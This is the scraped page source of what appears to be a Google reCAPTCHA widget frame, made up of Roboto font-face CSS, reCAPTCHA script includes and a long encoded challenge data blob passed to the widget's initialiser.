  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="v_V959L4ZQmla2TlqumGhQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="v_V959L4ZQmla2TlqumGhQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="v_V959L4ZQmla2TlqumGhQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wo5WIsKyw4Fqw5vDkHJIw5tqQsKORzx6wp7CrsO+YsOxwrwGCD4bGcK/I0/DnS9twqrDpsOYHWjCkD/CucOLDsKKRsK5TsOlwqzCnV4DwrUAwrPDk1rCgsOvNcOSwozDlcOQw6YWwpVgw64jPg3CvMKqNcK/EcOTUlnDqUfDqMKaw6XDr1Iqwr1Bw5vDqMOawrZ2wqfCqsKcVcKNZcK/McK/dG3DkVdTwpbDvWlfSSTCi8OoRm9nPsOfIMKkw4VxTVDDg8KyK8O7SCnDgWHCo8KNw5LCi3Zhwrcfwp9Aw5XDngfCtMKRESo6wqIQwojDi8KWwpXCtcO4wr5Vwq7DksKNw7bDjcK2wrvDqh/Cl3BCNSgzwpjDncObw70nTkQcYSLDnC04O8Kvw5cYw5rDgsKIw5DDp8Oiw64+w7MfAMOcwrUGw4dmI8O0wpzCi1PCicOSw7HDgsOfHsK0WMOPwpt8CsOXUsOBQWXCgcKBw4HDvDjCvcKqwpMZwo/Co8KLwojCuU5qwqPDo8O9BMOWecOxOcOWJ8Ouw7FZwpTClMOcw4/[base64]/[base64]/Cn8OowqhBKcKrwrbDr8Odb8Ogf8KfwrDCqsKFwp7Dojxyw7XCrMKLWsKzZcKoYcKhEXHCiWXDiMOMCcOBJRIdwo5HwrLCv0bDmW0PCMKTFn7Cj2wrwro8AWzDuSnCoH/CkW/DlMO4w6rDi8Ojwp7CuizDsWPDlMODwphgIsK4w5cdw7fCu35xwpxaCRzDoFTDocKJwrklLEzCsCXDqsKKUUTDtXwAI256w5AtIcKjw47Cn8OCY8KCMhR8QS0XwqBiw4DCpsOrAlBCTMK2w5Y4w4dyRkcvA1/[base64]/Cj8KNwoTDphDDmWbCpcKvwrh/AsOfcMKlw7/CnzHDoElRwrfDrcKnecOtw7bDlcO3w4FVN8OZw6/DuMOiB8KPw4ZtdcOTTCrDpcKcw6HCoyESw5fDpsKnd0bDgnrDpsKGwpsuw4sQBsK5w6YpUcObQTnCvsO6IhvCuELDlABFMsKYd2vDu2vCnwPCvUvDiFPCpVwhdcOcZMKqwovDm8Klwq/Dgh/Dmm7CrFPDhsKWw4YfKQDDqyPCmTDCpsKKO8Olw6p/wqYuXcKdUFlww4J6X1tRwqXCg8O6CcOSMwzDpTfDt8ODwrHCiw1AwpzDkFXDu1BtODvDjmUAbQHCssOKDsObw5g6w78Cwq4jcW4CFlTDksK1w6XCiT8Aw4DCg2LDvDnDk8O/w7s4KDIMRsKIwpjDlMOLTsK3w6MKwphSw6RmH8Ksw6lcw5cDw5hcBMOOMQh/RMKIw6Y+wrjDi8OywrkuwozDqCDDszrClMOIAmNPIsOmScKWY1MOw5Aswolcw5h1w61zw7/Dr3fDncOdI8ONw5tmw6vCrcKrdMKBw7zCj1B8TxXDnD7Cm8KUKcKjTMO6MCwWw5U9w6fCkVgCwpvCo1NDWMKiXXvCt8OrMsOpWGVsNMOww4Ecw5kYw6LCnzLDmAR6w7QObAvCpsOfwovDiMKgwqloNQ5ewrplwqjDgcKMwpMbwo4WwpDCrm0Uw4hEw7lww5kaw45ow5/[base64]/[base64]/[base64]/Dq8O4w5PDkETDhW3Dt1bCl8Kcw7pNw5o8LUchIsKywq3DqjHCsMOiwp7CpyFLGEpTawvDhU4Iw7nDsTJFwpZpKnrCgcK1w6fDq8OnTnXCgyDCnMKQT8KoPWUJw77DqcOTwrLCvXE0MMKpF8KEwr7CiWzCuGXDhm7CgzTCuCx/LsKeM0NjOyMYwq9qRcO8w6h+S8KPKTMCd2DDohrChMKgASfCtiwxDMKsN0nDhcOfDUbDqsOPQ8OvBwYHw5fCscKkWSLCncOpf2/DvGkQwoNDwohXwro9w50ewpEeOHTCpl3Cu8O9DxhLGxbCkcOrwrwYCHXCi8OJUgTCjw/Dk8K2B8KdeMO3NsO5w6QXwr7DoXjDkRrDrih8w6/[base64]/[base64]/CjDPCgsKcwpYMGHE0w4t/w7VwNcOKMMOhw60TeXBtBTbCisONe8OqesOoMMOew6QiwoFWwobCssKDw7MOGUTCuMK9w7M3D0LDpMKZw67CucKxw4JOwrtReHHDoC3ChyXCl8OFw7/CrgELWMK1wpfDh1JlKhHCvRkowoVEBMKGQHFtbU7Dg0Nvw697wr3DhgjDu18owq1YHzTCqkbCqcKPwoN2cCLCkcOYw6/DucO/w5g3BMOkWAjCi8KNEV06w41XCURkGsOuUcKCOWrCiS9iB0XCjF9yw6xtPXrDuMO9dMO4wrTDi2PCisO3w4bCjcK/Jzkuwr/CmsKowq9vwqBuDcKNDcOaZ8O0w5dXwpvDqwbDqMKyHw/CsU7Cr8KpajnDmMOtScOew4vCo8KqwpMwwqZ8TnXDo8OrPiJNwrDCjy/CmGbDrm0TOClqwpXDtmE9KULDoknDgMOfQT1lwrZeHRI8bcKGU8K8J3LCkUTDosOuw4EKwoBjV1Auw6Uyw4LClSbCqjBHMcKXBWNjw4J+bMK/GMOfw4XCji1SwotHw4/[base64]/CqMO4wo82w4XDslLDpMKTwqPDg8Ocwq/CssOffsKBB8O0f2IKwpIfw5tvEnTCilTDmDvCr8O+w6kDYsOycno/wqchKcOaMA48w4bCp8Kdw7fCpcOPw4QVYMK6wo/DqSbCk8KMAcORbATCrcKOLDzCh8Kcwrp4woPCjcKKwq8ANCfCscOcTiYuw6/CkxdEwp7DkwIFWVoMw7B7w6hka8KjBVnDg3/[base64]/Dok90wrzCmGo/[base64]/Q2XDo39cwrDDqU3DmcKkw6nDpjnDo8O6aMKmwoLCm8OHEMOOKhnDsRBxcMOFfh/DjMOGQ8OZCcKLw4HCgMKMwokxwpjCrmXCszdqIHpqS2jDt33DosOSZcOuw6DCrcK/wr/[base64]/CimweGxZsw6PCtcOQw6QlwqplN8O7wp98worCn8OOwqjDnhbDpcKbw5vCnmdRaT/[base64]/CrMOjw6Fmwr48w5DDiUrDvsOSwrTCgVXDrcKhJEgvwqgSw6JNfcK2wrQzJ8KUw4zDqw3Dkl/[base64]/[base64]/[base64]/CiHA+UsKuIzZFwoVawozCi07Cl2nDg2XCusOTwrsLw5NRwpPCgsOHW8OSZhzCncK7wqUdw4QVw6BZw6cSwpcEwrgZw5IBAXRhw4seNFASbBHCrlU7w53Dj8Kyw6PChsOAZ8OaKcO4w5xOwp5obmvCh2YSM3QZwq3DvglCwr/DvMKbw5kbWQ9YwrTCt8KZQF/CosKFQ8KbLTzDiks6PCzDrcKxcQVQXcKzdk/DlMKsDcKRZFTDkHcpw4vDi8OHGsOLwprDtBfDr8KZE2nDk2tdw78mw5RZwoVYUMKSBVsQcTscwoczJjLCqsKcasOywoDDscK3wrN9HSHDtUfDsnp+cCXDh8OdOsKGw7cyFMKWFsKJWcK+wrAdXSNKKzjCjcK0wqgywr/[base64]/Q2LCmwzCvBvDrMO2w7jDgcOPQnHDig/DqMOdPDdBw7/CmHEMwo8WEsKaDcOuXx1HwoFDIMOBDWo/wo4kwoLCn8KaGsO6IyrCvgzCn1bDpm/Dk8Oiw6jDucOzwpNJNcO/OghzaAgJNkPCukHCmCPCuWLDji4qJMOlB8KXwo/[base64]/JsOHw6vCtioHwrNkF2XDpxvDu8O9wo9WHMOZdMKewpZAeFfDpsKIwo/DjsK0w5HCu8K3dAHCsMKFA8KOw4gCYFJDPyrCi8KXw7fClcKewp3DjmlcC3hbZwTCgMORZcOmTsKqw5DDs8OAwrdhMsOYdsKIw7HCmcOpwrDCp3kbM8OXSSYaBcKZw400XcKRV8KHw5LCk8K/Vj1sBkXDocOpSMKfFkcQTnnDncOSOmJXJVgWwoAww5YHGsKOwpdHw7/DqQJnclHDrcKOw7MawpYyDyIDw7zDjMKWGcKzSwjCv8Oaw4zCtMKvw6XDhMKpwrzCmCPDucK3w4oiwoTCq8K9C1jChjxLMMKIwpTDrMOZwq4Zw4F/esO1w75dNcOkX8Ouw5nDnmgEwp7CnMKBdsKJwo02AX8ww4l1wrPCsMKuw7jCtBbCusKlfTrDh8KowqHDmUEJw6YJwqoodsKrw4dIwpTCrAQRaz5YwoXDomTDoSEewp9zwoTDt8KrG8KWw7cNw6U1aMOvw65/[base64]/[base64]/EmrDsMORQHvCg8O5egrClD4kb8KDXMO/[base64]/[base64]/w7pXw7LCkDbCuWVKSzrCj8KOwpxsZk/CgEnDoMKLWR7DnwoYMTDDmzzDucOxw4ElYDlCEMObw6zCkU1wwofCpMO8w4gawpE+w60pwq14FsKvwrvCnsKCwrBwNC5yDMOPbmLDlMKhA8K9w784w6Imw4trbVEJwoPCqcO7w5/DrmUuw4YjwqR6w71wwr7Cs1rDvlTDssKQRxDCgcOPTnTCs8KxKkrDqsOCMFNfU0lOwrDDkigHwrkPw6lNw6Yrw6JkPzbDmnwkTsOww6fCo8KVQMKGUgjCo2k9w6Irw4rCpMOrdWhcw5HDpcK1P2/DhMKsw6nCokzDrsKKwpwracKUw5ZeIyLDqcKfwrzDlCTCtRrDk8OLGErCgsOHRGPDo8Khw7tlwr/CmDd6wqXCrBrDmBLDnMOcw5rDqHc+w4PDisKbwrXDsmPCvsOvw43CnMOXe8KwGxUzNMOYXAx9HkAHw6JRw4XDuj/[base64]/[base64]/w6fDpHE/[base64]/[base64]/w7LCnTsmw5fCjsKsO31GwolGD8OwFcKbwptMCUzDqmtMQMOcOSDDn8KCPcKFf3vDn0jDt8OrWjwIw6VEwobCgCnCijTCnSjCl8O/wp/CssOOBMKAwq5LI8Otw6QtwptQUcOHLSfCtjoBwoPCvcKtw5fDtDjCm2zCikpwEsO3O8O5MyLCksOaw4M3wr8uSRjDiwPCvsKpwqrCnsOawqjDu8K4wpXCj2nDuQUONzHCiCxswpTDuMOcJlwaTidOw4LCisOnw5wWQMO0HMONDX1GwpTDo8OUwp/Cp8KgQRXCsMKpw55Xw7rCowVtIcKxw45XLUnDnsOTFcOzHFbClmsebx1LfcO4VcKFwqFYMsOewojChB1vw57CucOcw5rDmsOQwoXCjcOWdcKBYsKkw65Ue8O2w7ZKJcOUw6/CjMKSfMOZwqMWDsKOwrVEw4LDlcKdC8OTDQfDtRtyVsKfw4QgwpBew5lkw5J4wo/CuihpeMKoD8Owwp1fwrbDssOOSMK4azrDvcKxw4jCm8OtwoM+N8KZw4zDjxcmNcKCwql2CVViScO0wqlSCzxgwro2wrxKw57Du8Oyw7gyw5xyw6rCmwgNUMK5w6LCrMKsw4XDjybCtMKDE0gMw7cxbcKGw4UAMm3DjG/CgQhew6bDpyLCoEnCs8KHasOuwpNnwrzCk3vCtljDtcKBC3PDg8K1bsODw7LDi310A1TCrsOORnvConZCw7TDhsKvT0HDr8OFwqQ8wqMHeMKZesK0PVfCjHfClhEVw5tCQF/CrMKbw7/CmMO2w6LCpsOIw4Y3woJNwoDCpMKXwqfCnsOtwrESw4TChivCuDV8w5fDuMOww5fDucOuw5zDnsK/WTDCicOsKBA4FsOwcsKRIRTCjMKzw5t5w4LCtcOkwpnDuy1/dcKuAcKdwrzCqMKFFT/CvgF4w4DDusKawojDjMKKwq8Bw6YIwqbDuMOow6vDkcKpL8KHZG/[base64]/aAd9wq19CsKfw5h7XMOiwo1Rwr9Lf8OsNk9swr/Dq8OeDMObw7RVTQ3CgybCpyTCon0pQRbCjVbDqMOLYkALw6dewrnCvR59azEsSMKgOXrCu8OkZMKdwr9LH8Kxwol2w47Cj8Ouw70Nw7orw6EhJcKiw5E6DkTDtCUBwo5jw5PDmcOoJytoD8O1DnjDiVzCjVp/FzhEwodHwqDDnR3DoS/DjEJWwonCtz3Ch2JGwrcMwpzCkCHDmcKVw64lJG8YF8Kyw6jCu8Ogw4TDo8O0wrjDpUoLdMK1w6Rbw4HDgcKZLVdWwqTDk0IFSMKpw7DCl8OEOMOzwoA/NMOfLsO0dy1zw7sFJMOcw6XDsU3CjsOVQyAzcWEdw6HCh0sKwqvDuwdwc8KJwqNYasOBw4HDlHHDscOGwqXDmHlLD3nDgsKSNHPDi0UdCR7DncOkwq/CmsOvw6nCiDLCg8OeBinCuMOVwrosw67DpkxCw6kmP8KKUMK8wo7DoMKOPG1lw7fDhSY/fm0nRcOBw4JJTsKGwp3CuVXCmwxhd8OSHkTClMOfwq/DhcKzwo/DnEMAWwUdQjlxC8K4w7h5Y3/Dj8OBDMKHfRrCtBHCoyPClsO/w7TCrB/DtMKZwrXCg8OgD8O5PsOpN2/Cn24gM8KVw4DDk8KnwoTDhsKew7dCwqN2woDDrsK/[base64]/CkRXDoyTCu8OMW8KpY8ONc8O6w5UGKsO2wofCocOPRw/CsCI4wo/CvF8nw4h4w5/DocKSw4YzL8Kswr3ChVHDrkzDscKgFU9WV8O2w6zDtcK3MzRmwpHClMKtwr87AcO+w5nCoE4JwrbChAIow67Cii8wwrgKBcOjwrEMw79HbsKlez/[base64]/wr/CmcKQLCbDnn/DnxIRXjzCucOfwrUVVBEIw53ConNAwqrCkcKFc8OWwqQ7woVzw7hywrVQwofDum/Cp2vDozrDjD3DoD5ZP8OvCcKsIFXDlX7DtQJ9esKnwqTCncKiw6QjZMO8JcKRwrXCq8K/CUrDtMOnwr00wo51w7vCs8OoZmnCh8K+EsOHw4LCh8KYwoghwpQHKh3DtcKhfQfCphTCtEs1d3tzYMOWw6jCq1AXJXTDusK7NcOxZ8OWDRs2R2IVDAPCrFPDh8K4w7zDnsKNw6VDwqrChCvCjS7Doi/Ci8OMwprCosOkwpFtw4oaKGZaMX9Aw5zCnUDDuQ/CrCXCvcKGGQF+UHo0wp5Rwrd3esK6w7RGYVLCicK3w6TChsK8TcOLYsKLw6zCm8KawojDsCrCj8O/w6nDicKuKUMawrDCmMOdwo/[base64]/Dl8KpwpUowoPCo8K1wprDvGHDoEM6woN3csOzw55qw7bDpMOaU8Kpw7/CpRQow5o4FMKOw4EOZkYTw4zDuMKlB8OYw4Y4fyHCv8OKacKow4rChMOcw6xFA8OJwrTCnsKHdcKiRT/DpMOywqLCqz3DlRLCi8KhwqLCmMOSV8ODwojCgMORdyfCjkzDlxDDrcOQwqlBwpnDngojwohdwrpOP8K9wpLDri/DvcKTG8KgECZUMMKQHk/CusOpFn9HA8KZCMKXw6dAwrfCvzZgAMOzwrczdgvDhcKNw5TCi8KQwpR/w6TCn206Z8KIw5UqX2fDsMOAYsKTwr/DrsOBRsOWK8K7woBKQUIaworCqCYiVsOtwojCmw05dMKWwpxxw58tICsOwpwvDB9Lw75wwpYjDT4ywq/[base64]/DlUXDrSvDjA5YWWt6K8OHLkhawrXDrHdWD8KXw49CeRvDqkVgwpUZw4hDPi/DlD4uw7zDtcKWwoZuS8KMw4ETVzPDlzFrLUJUw7rCrcK5Qlwyw4/[base64]/Cjh9faMKLw7nDk8OOw7rCnUdew6AMw5RwwoBbwrHCqWXDlSsDwojDjwXDhcKtXhZ5wp5Hw64Uw7ZRN8KMw69qD8Kxw7PDnMKOWsK/QBdTw7fCjMKqIwdRCXDCosKzw43CuiLDlzLCjMKQMhDDs8OPwrLCghQdJ8OQwo5+VU0SI8OWwpPDmk/[base64]/BsOtUkjDomQkThA5IMO3w58aw5HDoiYhB2RnOsO7woJLQCNiFCgmw7l7wo8xBipaEMKOw6tPwoQYeCZ7TmZ2FDbCi8OSGXkFwpzChMKPC8OdOAXDtyjCoTpDTUbDjMKYRMKrfMO1wo/DsF7DoDh9w6nDtwTCmcKRwrMjccO2wq9Xw6MZw6XDqcODw4vDqMKGNMOFYlYHFcKgfGI/TcKRw4bDuArCksOtwp/CmMO7CBnClk0TBcO7IiXCmsOkIsOAdn7CucK1dsOZAcK3wrLDogYzw6U0wp3CisOdwpNufgfDncOtwq0mJ